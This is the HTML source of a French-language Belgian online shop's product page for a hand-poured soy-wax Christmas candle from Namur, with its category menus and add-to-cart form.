    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/124-bieres">
            
                            <span class="menu-title">Bières</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/128-cidres">
            
                            <span class="menu-title">Cidres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/126-coffret-cadeau-bieres">
            
                            <span class="menu-title">Coffret cadeau bières</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/118-decapsuleur">
            
                            <span class="menu-title">Décapsuleur</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/125-verres-a-biere">
            
                            <span class="menu-title">Verres à bière</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/178-sans-alcool">
            
                            <span class="menu-title">Sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/42-liqueurs-aperitifs">
            
                            <span class="menu-title">Liqueurs &amp; apéritifs</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/38-vins-mousseux">
            
                            <span class="menu-title">Vins &amp; mousseux</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/123-mousseux">
            
                            <span class="menu-title">Mousseux</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/122-vins">
            
                            <span class="menu-title">Vins</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/39-rhum-et-whisky-">
            
                            <span class="menu-title">Rhum &amp; Whisky</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/135-rhum">
            
                            <span class="menu-title">Rhum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/137-whisky">
            
                            <span class="menu-title">Whisky</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/146-gin">
            
                            <span class="menu-title">Gin</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/43-boissons-chaudes">
            
                            <span class="menu-title">Boissons chaudes</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/112-cafe-cacao">
            
                            <span class="menu-title">Café &amp; Cacao</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/109-thes">
            
                            <span class="menu-title">Thés</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/44-jus-et-soda">
            
                            <span class="menu-title">Jus &amp; soda</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/179-sans-alcool">
            
                            <span class="menu-title">Sans alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/40-sirop">
            
                            <span class="menu-title">Sirop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/116-verres">
            
                            <span class="menu-title">Verres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/118-decapsuleur">
            
                            <span class="menu-title">Décapsuleur</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/102-emballage-bouteilles">
            
                            <span class="menu-title">Emballage bouteilles</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/81-bio" target="_self">
                    
                    <span class="menu-title">Bio</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/88--aromatherapie">
            
                            <span class="menu-title">Aromathérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/140-alcool">
            
                            <span class="menu-title">Alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/89-cafe-the-jus">
            
                            <span class="menu-title">Café, thé, jus</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/86-chocolat">
            
                            <span class="menu-title">Chocolat</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/90--complements-alimentaires">
            
                            <span class="menu-title">Compléments alimentaires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/84--cosmetique">
            
                            <span class="menu-title">Cosmétique</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/141-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/24-produits-d-entretien-ecologique">
            
                            <span class="menu-title">Produits d&#039;entretien écologiques</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/120-sale">
            
                            <span class="menu-title">Salé</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/87-sucre-">
            
                            <span class="menu-title">Sucré </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/76-bien-etre" target="_self">
                    
                    <span class="menu-title">Bien-être</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/36-complements-alimentaires">
            
                            <span class="menu-title">Compléments alimentaires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/82-desodorisant-maison">
            
                            <span class="menu-title">Désodorisant maison</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/24-produits-d-entretien-ecologique">
            
                            <span class="menu-title">Produits d&#039;entretien écologique</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/60-sel-de-bain">
            
                            <span class="menu-title">Sel de bain </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/127-zero-dechet" target="_self">
                    
                    <span class="menu-title">Zéro déchet</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/130-cuisine">
            
                            <span class="menu-title">Cuisine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/132-entretien">
            
                            <span class="menu-title">Entretien</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/157-gourdes">
            
                            <span class="menu-title">Gourdes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/57-hygiene">
            
                            <span class="menu-title">Hygïene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/133-sacs-et-pochettes">
            
                            <span class="menu-title">Sacs et pochettes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/154-protege-cahier-reutilisable">
            
                            <span class="menu-title">Protège-cahier réutilisable</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/21-cosmetique" target="_self">
                    
                    <span class="menu-title">Cosmétique</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/57-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/56-soin-beaute">
            
                            <span class="menu-title">Soin beauté</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/106-demaquillant">
            
                            <span class="menu-title">Démaquillant</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/103-soin-corporel">
            
                            <span class="menu-title">Soin corporel</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/104-soin-mains">
            
                            <span class="menu-title">Soin mains</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/105-soin-visage">
            
                            <span class="menu-title">Soin visage</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/58-soin-homme">
            
                            <span class="menu-title">Soin homme</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/33-bebe-enfant" target="_self">
                    
                    <span class="menu-title">Bébé enfant</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/91-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/92-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/142-jouets">
            
                            <span class="menu-title">Jouets</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/166-papeterie-et-livres">
            
                            <span class="menu-title">Livres et papeterie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/177-textile">
            
                            <span class="menu-title">Textile</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.panierdeloise.be/fr/149-bonnes-affaires" target="_self">
                            
                            <span class="menu-title">Outlet</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '9184166521380958';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/">
            <span itemprop="name">Accueil</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/74-idee-cadeaux">
            <span itemprop="name">Idée cadeaux</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/159-maison-deco">
            <span itemprop="name">Maison déco</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/maison-deco/4230-bougie-la-magie-de-noel-40-g-mon-amie-luce.html">
            <span itemprop="name">Bougie &quot;La magie de Noël&quot; 40 g ( Mon amie Luce)</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
      </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    

      
<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.panierdeloise.be/fr/maison-deco/4230-bougie-la-magie-de-noel-40-g-mon-amie-luce.html"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6">

  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="4" data-numberimage1200="4" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        

          
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.panierdeloise.be/8200-large_default/bougie-la-magie-de-noel-40-g-mon-amie-luce.jpg" alt="Bougie &quot;La magie de Noël&quot; 40 g ( Mon amie Luce)" title="Bougie &quot;La magie de Noël&quot; 40 g ( Mon amie Luce)" itemprop="image">
              <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                <i class="material-icons zoom-in">&#xE8FF;</i>
              </div>
            </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                              <div class="thumb-container  active ">
                  <a href="javascript:void(0)" data-image="https://www.panierdeloise.be/8200-large_default/bougie-la-magie-de-noel-40-g-mon-amie-luce.jpg" data-zoom-image="https://www.panierdeloise.be/8200-large_default/bougie-la-magie-de-noel-40-g-mon-amie-luce.jpg"> 
                    <img
                      class="thumb js-thumb  selected "
                      data-image-medium-src="https://www.panierdeloise.be/8200-medium_default/bougie-la-magie-de-noel-40-g-mon-amie-luce.jpg"
                      data-image-large-src="https://www.panierdeloise.be/8200-large_default/bougie-la-magie-de-noel-40-g-mon-amie-luce.jpg"
                      src="https://www.panierdeloise.be/8200-home_default/bougie-la-magie-de-noel-40-g-mon-amie-luce.jpg"
                      alt="Bougie &quot;La magie de Noël&quot; 40 g ( Mon amie Luce)"
                      title="Bougie &quot;La magie de Noël&quot; 40 g ( Mon amie Luce)"
                      itemprop="image"
                    >
                  </a>
                </div>
                          </div>
            
                      

        
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-4230">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="1000" src="https://www.panierdeloise.be/8200-large_default/bougie-la-magie-de-noel-40-g-mon-amie-luce.jpg" alt="Bougie &quot;La magie de Noël&quot; 40 g ( Mon amie Luce)" title="Bougie &quot;La magie de Noël&quot; 40 g ( Mon amie Luce)" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><p>Fabriquées à Namur et coulées à la main, ces bougies à la cire de soja parfumée apporteront à votre intérieur un doux parfum. <br /><br />Bougies à la cire de soja</p></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-4230">
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.panierdeloise.be/8200-large_default/bougie-la-magie-de-noel-40-g-mon-amie-luce.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.panierdeloise.be/8200-medium_default/bougie-la-magie-de-noel-40-g-mon-amie-luce.jpg" alt="Bougie &quot;La magie de Noël&quot; 40 g ( Mon amie Luce)" title="Bougie &quot;La magie de Noël&quot; 40 g ( Mon amie Luce)" width="400" itemprop="image">
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6">

	
		<h1 class="h1 product-detail-name" itemprop="name">Bougie &quot;La magie de Noël&quot; 40 g ( Mon amie Luce)</h1>
	


	<div class="product-additional-info"> 
  

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.panierdeloise.be%2Ffr%2Fmaison-deco%2F4230-bougie-la-magie-de-noel-40-g-mon-amie-luce.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Bougie+%22La+magie+de+No%C3%ABl%22+40+g+%28+Mon+amie+Luce%29 https%3A%2F%2Fwww.panierdeloise.be%2Ffr%2Fmaison-deco%2F4230-bougie-la-magie-de-noel-40-g-mon-amie-luce.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.panierdeloise.be%2F8200%2Fbougie-la-magie-de-noel-40-g-mon-amie-luce.jpg&amp;url=https%3A%2F%2Fwww.panierdeloise.be%2Ffr%2Fmaison-deco%2F4230-bougie-la-magie-de-noel-40-g-mon-amie-luce.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  
<div id="ts_product_widget">
</div>
<script type="text/javascript" src="//widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js"></script>
<script type="text/javascript">
    var summaryBadge = new productStickerSummary();
    summaryBadge.showSummary({
    'tsId': 'X3B8ABB1D19525A53DB4EA9915DB90609',
    'sku': ['bougie luce'],
    'element': '#ts_product_widget',
    'starColor' : '#ee2d00',
    'starSize' : '14px',
    'fontSize' : '12px',
            'showRating' : 'true',
        'scrollToReviews' : 'false',
            'enablePlaceholder': 'true'
    });
</script>

</div>

	<div id="leo_product_reviews_block_extra" class="no-print" >
		
		<ul class="reviews_advices">
										<li class="">
					<a class="open-review-form" href="javascript:void(0)" data-id-product="4230" data-is-logged="" data-product-link="https://www.panierdeloise.be/fr/maison-deco/4230-bougie-la-magie-de-noel-40-g-mon-amie-luce.html">
						<i class="material-icons">&#xE150;</i>
						Écrire une critique
					</a>
				</li>
					</ul>
	</div>



	  <div class="product-prices">
    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="10.9">10,90 €</span>

          

          

          
        </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
                    
              
                        </div>
  </div>

<div class="leo-more-cdown" data-idproduct="4230"></div>

  <div id="product-description-short-4230" class="description-short" itemprop="description"><p>Fabriquées à Namur et coulées à la main, ces bougies à la cire de soja parfumée apporteront à votre intérieur un doux parfum. <br /><br />Bougies à la cire de soja</p></div>

<div class="product-actions">
  
    <form action="https://www.panierdeloise.be/fr/panier" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="33441f8cd6b26f701baf14e9d410dceb">
      <input type="hidden" name="id_product" value="4230" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      <span class="control-label">Quantité</span>

    
      <div class="product-quantity clearfix">
        <div class="qty clearfix">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantité"
          >
        </div>

        
        
          <span id="product-availability">
                                          <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                            Disponible
                      </span>
        
        
        
          <p class="product-minimal-quantity">
                      </p>
        

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Ajouter au panier
          </button>

          <div class="leo-compare-wishlist-button">
            <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="4230" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
            
          </div>
		
        </div>
      </div>
    

  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
      
    </form>
  
</div>

  <div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-5-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Paiement 100% sécurisé</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-1-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Points de vente du terroir</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-2-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Satisfait ou remboursé</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-3-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">1ère boutique en ligne de produits belges artisanaux ou bio</p>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">Description</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Détails du produit</a>
			</li>
		    		    			    <li class="nav-item">
				  <a
					class="nav-link"
					data-toggle="tab"
					href="#extra-0"
					role="tab"
					aria-controls="extra-0">Avis clients Validés</a>
				</li>
		    				<li class="nav-item">
	  <a class="nav-link leo-product-show-review-title" data-toggle="tab" href="#leo-product-show-review-content">Avis</a>
	</li>


	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active" id="description" role="tabpanel">
		     	
		       		<div class="product-description"><h3>Bougie "La magie de Noël" 50 g ( Mon amie Luce)</h3>
<p><br />"La magie de Noël", épicée et fruitée, note de pomme, canelle, pin et fond de santal.<br /><br /></p>
<p>Dimension : 6 x 4.5 cm </p>
<p>Contenu: 40 g</p>
<p>Illustrées par © Myra Vienne</p>
<p><span>Fabricant : Santaluz (Namur)<br /></span></p></div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade"
     id="product-details"
